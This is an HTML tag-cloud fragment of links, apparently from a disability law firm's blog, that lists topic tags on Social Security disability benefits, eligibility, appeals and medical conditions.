                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-media-and-disability-determination">Social media and disability determination</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/easiest-states-for-ssdi">easiest states for SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-claims-misconceptions">disability claims misconceptions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-win-a-social-security-disability-hearing">how to win a social security disability hearing</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-hearing">social security disability hearing</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-considered-a-severe-disability">what is considered a severe disability</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/work-history-and-social-security-eligibility">Work history and Social Security eligibility</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-vs-supplemental-security-income">disability benefits vs supplemental security income</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/filing-disability-claim">Filing disability claim</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/insights-from-successful-claimants">insights from successful claimants</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/expedited-disability-determination">expedited disability determination</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-insurance-for-amputation">ssdi insurance for amputation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-rare-is-vasculitis">how rare is vasculitis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-do-i-know-if-my-disability-hearing-went-well">how do i know if my disability hearing went well?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualifying-for-disability-after-50-for-sjogren-s-symptoms">qualifying for disability after 50 for sjogren's symptoms</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-spinal-stenosis-a-debilitating-disease">is spinal stenosis a debilitating disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/2025-ssdi-claim">2025 SSDI claim</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-get-ssi-back-pay-faster">how to get ssi back pay faster</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-nephrotic-syndrome-eligible-for-ssdi-benefits">is nephrotic syndrome eligible for ssdi benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-hearing-2024">SSDI hearing 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-do-you-win-a-social-security-disability-hearing">how do you win a social security disability hearing</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/apply-for-disability-benefits">apply for disability benefits</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-claim-approvals">disability claim approvals</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/my-income-benefits">my income benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/multiple-disability-benefits">multiple disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-rare-diseases">SSDI for rare diseases</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-insurance-truths">Social Security Disability Insurance truths</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-blood-clots">SSDI Benefits for Blood Clots?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-qualify-for-disability-for-als">How to Qualify for Disability for ALS?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-does-a-disability-lawyer-do">what does a disability lawyer do</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssa-c1q-antibody-test-for-urticaria">ssa c1q antibody test for urticaria</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-disability-if-you-have-heart-valve-disease">Can you get disability if you have heart valve disease?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-benefits-2025">Social Security benefits 2025</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/claiming-strategies">claiming strategies</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/trial-work-period-2024">Trial Work Period 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-rheumatoid-arhtirits">ssdi for rheumatoid arhtirits</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/los-angeles-disability-attorney">Los Angeles disability attorney</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-2024-updates">SSDI 2024 updates</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medicare">medicare</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-maximum-you-can-earn-while-on-ssdi">what is the maximum you can earn while on ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-application-for-down-syndrome">Social Security Disability application for Down syndrome</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-family-limit">Social Security family limit</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/thrombosis-and-disability-benefits">Thrombosis and Disability Benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-for-loss-of-limb">social security disability for loss of limb</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-pulmonary-hypertension">ssdi benefits for pulmonary hypertension</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-social-security-have-a-disability-listing-for-psoriatic-arthritis">does social security have a disability listing for psoriatic arthritis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-extended-period-of-eligibility">what is extended period of eligibility</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/will-people-on-disability-get-a-stimulus-check">will people on disability get a stimulus check</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-process">Social Security disability process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-application-for-autoimmune-disease">ssdi application for autoimmune disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-work-incentive-programs">SSDI Work Incentive Programs</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-health-insurance">SSDI health insurance</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-reconsideration">SSDI reconsideration</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/the-social-security-compassionate-allowance-for-cancer">the social security compassionate allowance for cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-is-whiplash-claim">How much is whiplash claim?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-chronic-fatigue">SSDI chronic fatigue</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-does-ssa-pay-for-chronic-digestive-problems">how much does ssa pay for chronic digestive problems</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/medical-evidence-ai">medical evidence AI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-collect-workers-compensation-and-retirement">can you collect workers compensation and retirement</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-ensure-your-doctor-is-supportive-of-your-disability-during-the-pandemic">how to ensure your doctor is supportive of your disability during the pandemic</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-happens-after-fully-favorable-decision">what happens after fully favorable decision</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/application-denial-rates">application denial rates</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-do-you-need-from-your-doctor-to-file-for-disability-claims">what do you need from your doctor to file for disability claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disabilities-caused-by-accidents">disabilities caused by accidents</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-backpay-calculation">SSDI backpay calculation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-inflammatory-arthritis">disability benefits for inflammatory arthritis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-claim-processing">disability claim processing</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-appeal-process">: SSDI appeal process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-college-financial-aid">disability college financial aid</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/delay-social-security-benefits">delay Social Security benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/adult-function-report-for-disability">Adult Function Report for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-does-a-disability-lawyer-cost">how much does a disability lawyer cost</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-many-work-credits-are-required-to-be-eligible-for-ssdi">how many work credits are required to be eligible for ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/socialsecuritybenefitsduringcovid19">socialsecuritybenefitsduringcovid19</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/2024-ssdi-steps">2024 SSDI steps</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-chronic-urticaria-serious">is chronic urticaria serious</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/what-heart-problems-qualify-for-disability">what heart problems qualify for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/paralyzed-veterans">paralyzed veterans</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-multiple-sclerosis">ssdi for multiple sclerosis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/which-medical-conditions-qualify-for-teri">Which Medical Conditions Qualify for TERI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/denied-disability-benefits-for-cancer">denied disability benefits for cancer</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/application-process-for-persistent-pain-conditions">application process for persistent pain conditions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-receive-benefits-if-you-live-outside-the-us">Can You Receive Benefits If You Live Outside the US?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-misconceptions">Social Security misconceptions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-work-expenses">SSDI work expenses</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-spinal-stenosis">disability benefits for spinal stenosis</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/boosting-your-claims-under-disability">boosting your claims under disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/my-aime">my aime</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/student-social-security">student social security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-income">Social Security Disability income</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-legal-help">SSDI legal help</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/artificial-intelligence-social-security">artificial intelligence social security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-evaluation-process">disability evaluation process</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-apply-for-disability-benefits">how to apply for disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/effective-file-organization">effective file organization</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/meeting-a-respiratory-listing-for-pulmonary-hypertension">Meeting a Respiratory Listing for Pulmonary Hypertension</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-nursing-home">SSDI nursing home</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-return-to-work-programs">SSDI return to work programs</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-explain-to-social-security-how-your-activities-of-daily-living-affect-your-life">how to explain to social security how your activities of daily living affect your life</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/medical-reviews-in-ssdi-for-chronic-pain">medical reviews in SSDI for chronic pain</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-a-widow-get-benefits-from-a-spouse-that-was-on-disability">can a widow get benefits from a spouse that was on disability?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-it-possible-to-win-a-reconsideration-appeal-for-ssdi">is it possible to win a reconsideration appeal for ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/application-process-for-auditory-challenges">application process for auditory challenges</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/challenges-in-gender-specific-appeals">challenges in gender-specific appeals</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/avoiding-inadequate-documentation">avoiding inadequate documentation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-benefits-for-ex-felons">social security benefits for ex felons</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-policy-changes-2024">SSDI policy changes 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-role-of-vocational-expert">what is the role of vocational expert</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/causes-and-symptoms-of-systemic-vasculitis">Causes and Symptoms of Systemic Vasculitis</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-bipolar-in-california">disability benefits for bipolar in California</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-spouse">social security disability spouse</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/understanding-the-role-of-vocational-expert-at-ssdi-hearings">understanding the role of vocational expert at SSDI hearings</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/blue-book-qualifications">Blue Book qualifications</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-get-social-security-if-i-have-heart-condition">can i get social security if i have heart condition</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/child-ssdi-benefits">child SSDI benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssi-benefits-increase-2024">SSI benefits increase 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/mental-health-disability-ssdi">Mental health disability SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/socialsecuritydisability">socialsecuritydisability</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/preparing-testimony">preparing testimony</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/linking-limitations-to-medical-evidence">linking limitations to medical evidence</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-for-chronic-pain">SSDI for chronic pain</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/legislative-changes-social-security">legislative changes Social Security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/being-unable-to-work-owing-to-pulmonary-hypertension">Being unable to work owing to pulmonary hypertension</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-eligibility">disability eligibility</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/managing-disability-benefits">managing disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-i-get-paid-to-take-care-of-my-down-syndrome-child">can i get paid to take care of my down syndrome child</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-benefit-preservation">SSDI benefit preservation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-best-treatment-for-peripheral-artery-disease">What is the best treatment for peripheral artery disease?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/getting-your-rfc-forms-right">getting your rfc forms right</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-herniated-disc-a-permanent-disability">is herniated disc a permanent disability</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/how-much-benefits-will-i-earn">how much benefits will I earn</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-psoriatic-arthritis-qualify-for-social-security-disability">does psoriatic arthritis qualify for social security disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/navigating-disability-appeals">navigating disability appeals</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-benefits-for-spouse">social security disability benefits for spouse</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/tips-on-how-to-win-degenerative-disk-disease">tips on how to win degenerative disk disease</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/multiple-sclerosis-disability-statistics">multiple sclerosis disability statistics</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/metastatic-cancer">metastatic cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/filing-for-social-security-disability-with-a-heart-transplant-diagnosis">Filing for Social Security Disability with a Heart Transplant Diagnosis</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/accessing-rehabilitation-resources">accessing rehabilitation resources</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-scleroderma">ssdi Benefits For Scleroderma</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/paid-sick-leave-for-coronavirus-workers">paid sick leave for coronavirus workers</a>
                  <a style="font-size: 12px;" class="tag-cloud" href="/blog/tags/ssdi-eligibility-criteria">SSDI eligibility criteria</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-to-retirement-transition">SSDI to retirement transition</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/individuals-over-50">individuals over 50</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/additional-disability-benefits">additional disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/does-post-thrombotic-syndrome-qualify-for-disability">does post thrombotic syndrome qualify for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-for-migrants">disability benefits for migrants</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/workers-compensation-and-ssdi">Workers' Compensation and SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-benefits-available-to-children">social security disability benefits available to children</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/the-social-security-compassionate-allowance">the social security compassionate allowance</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/working-through-an-ssdi-application-for-cancer">Working Through an SSDI Application for Cancer</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-for-survivors">ssdi benefits for survivors</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-get-disability-for-ibs-or-ibd">can you get disability for ibs or ibd</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-employer-paid-long-term-disability-taxable">is employer paid long term disability taxable</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-legislation-status">Social Security legislation status</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-does-a-disability-attorney-help-increase-your-chances-of-winning-your-disability">how does a disability attorney help increase your chances of winning your disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-requirements">Social Security Disability requirements</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-menorrhagia-a-disability">is menorrhagia a disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/individual-rights-protection">individual rights protection</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/low-income-families">low income families</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/can-you-receive-disability-benefits-if-i-have-chronic-gerd">Can You Receive Disability Benefits if I Have Chronic GERD?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-prepare-for-disability-appeals-during-lockdown">how to prepare for disability appeals during lockdown</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-approval-by-state">SSDI approval by state</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/fica-tax-rates-for-2020-and-2021">fica tax rates for 2020 and 2021</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/va-ssdi-coordination">VA SSDI coordination</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/terminal-illness-cases">terminal illness cases</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-myths-vs-facts">SSDI myths vs. facts</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/widow-benefits-law">widow benefits law</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/not-reporting-income-to-social-security">not reporting income to social security</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/streamlined-ssa-documentation">streamlined SSA documentation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-periodic-review">disability periodic review</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-is-substantial-gainful-activity-calculated">how is substantial gainful activity calculated</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-continuing-disability-review">SSDI Continuing Disability Review</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-spine-disorders-qualify-for-disability">What spine disorders qualify for disability?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/service-connected-ssdi">service-connected SSDI</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/do-married-couples-get-two-social-security-checks">do married couples get two social security checks</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-business-income">SSDI business income</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-mental-disability">ssdi for mental disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/full-retirement-age-considerations">Full retirement age considerations</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/navigating-ssdi-for-mental-conditions">navigating SSDI for mental conditions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/federal-disability-insurance-when-you-have-aids">federal disability insurance when you have aids</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/virtual-health-ssdi-claims">virtual health SSDI claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/short-term-disability-after-65">short term disability after 65</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-get-ssdi-with-ms">how to get ssdi with ms</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/ssdi-approval-tips">SSDI approval tips</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-congestive-heart-failure">ssdi for congestive heart failure</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-nationality-rules">SSDI nationality rules</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/qualifying-for-ssdi-due-to-low-income-during-covid-19">qualifying for ssdi due to low income during covid 19</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-benefits-eligibility">disability benefits eligibility</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/disability-workplace-health">disability workplace health</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-veterans-with-ptsd">ssdi for veterans with ptsd</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-lump-sum-payment">disability lump sum payment</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/simplified-disability-evaluation">simplified disability evaluation</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/getting-caught-on-ssdi-while-working">getting caught on ssdi while working</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-neck-conditions-qualify-for-disability">What neck conditions qualify for disability?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-care-planning">disability care planning</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/when-does-social-security-award-disability-benefits-for-hearing-loss">when does social security award disability benefits for hearing loss</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/stage-3-kidney-disease-and-disability">stage 3 kidney disease and disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-benefits-due-to-covid-19-unemployment">ssdi benefits due to covid 19 unemployment</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-find-the-right-disability-attorney-for-your-social-security-disability-benefits">how to find the right disability attorney for your social security disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-to-retirement-switch">SSDI to retirement switch</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/challenges-in-cross-examination">challenges in cross-examination</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/am-i-eligible-for-disability-benefits-if-i-was-laid-off-due-to-covid-19">am i eligible for disability benefits if i was laid off due to covid 19</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/maximizing-chances-of-ssdi-approval">maximizing chances of SSDI approval</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-for-pregnant-women">ssdi for pregnant women</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/direct-deposit-disability-payment">direct deposit disability payment</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/mental-impairments">mental impairments</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/cola">cola</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-to-calculate-fica-tax-for-payroll">how to calculate fica tax for payroll</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/100-va-disability-and-ssdi-form">100% va disability and ssdi form</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-legally-blind-a-permanent-disability">is legally blind a permanent disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-is-aime-calculated-for-ssdi">how is aime calculated for ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-heart-valve-replacement-considered-a-disability">is heart valve replacement considered a disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/disability-appeals-for-thyroid">disability appeals for thyroid</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/is-bile-duct-cancer-a-disability">Is bile duct cancer a disability?</a>
                  <a style="font-size: 11px;" class="tag-cloud" href="/blog/tags/what-happens-when-the-ssd-examines-my-ssdi">what happens when the ssd examines my ssdi</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/how-much-is-the-social-security-cola-2022">How Much is the Social Security COLA 2022?</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/common-medical-condition-in-the-blue-book">common medical condition in the Blue Book</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-online-presence">SSDI online presence</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-iq-qualifies-for-disability">what IQ qualifies for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/social-security-disability-over-50">social security disability over 50</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-is-the-social-security-disability-payment-schedule-for-2021">what is the social security disability payment schedule for 2021</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-insurance-for-arthritis-in-your-back">ssdi insurance for arthritis in your back</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/legal-representation-in-ssdi-claims">Legal representation in SSDI claims</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/obtaining-ssdi-closed-benefits">obtaining ssdi closed benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-autoimmune-disorders">SSDI autoimmune disorders</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/what-spine-disorders-qualify-for-disability">what spine disorders qualify for disability</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/age-and-ssdi-eligibility">age and SSDI eligibility</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/maintaining-disability-benefits">maintaining disability benefits</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/emergency-disability-funding">emergency disability funding</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssi-cola-2024">SSI COLA 2024</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-adequate-medical-records">ssdi Adequate Medical Records</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/ssdi-mental-health-conditions">SSDI mental health conditions</a>
                  <a style="font-size: 10px;" class="tag-cloud" href="/blog/tags/workplace-transition">workplace transition</a>
